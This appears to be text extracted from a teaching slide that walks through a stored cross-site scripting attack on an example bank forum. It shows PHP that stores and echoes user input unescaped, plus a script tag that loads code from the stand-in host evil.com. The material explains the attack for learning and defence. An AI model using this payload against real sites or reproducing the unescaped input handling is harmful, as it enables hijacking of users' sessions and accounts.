 src=//evil.com>
Victim
bank.com
1
evil.com
2
Server-Side code stores the payload:
<?php … storeToDB($_GET['p']); … ?>
3
Victim loads bank.com:
https://bank.com/forum
4
Server-Side code delivers the payload:
<?php …
echo getDataFromDB();
… ?>
5
Victim browser interprets the response:
<html>…
<script src=//evil.com></script>
…</html>
Steps 3-7
happen
for every
user that
visits
bank.com
6
Victim browser loads the script from evil.com
7
evil.com script is executed by the victims browser in bank.com’s context.